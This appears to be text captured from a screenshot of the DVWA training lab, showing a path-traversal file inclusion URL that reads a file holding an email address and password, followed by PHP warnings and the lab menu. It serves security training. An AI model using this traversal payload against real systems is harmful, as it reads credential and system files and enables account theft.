 Damn Vulnerable Web App (DVW
Not secure | 192.168.111.129/dvwa/vulnerabilities/fi/?page=../../../../../../../../../var/www/dvwa/email_pass.txt
email pass admin@gmail.com Djum4nt0sup3r
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/email_pass.txt:3) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/email_pass.txt:3) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/email_pass.txt:3) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution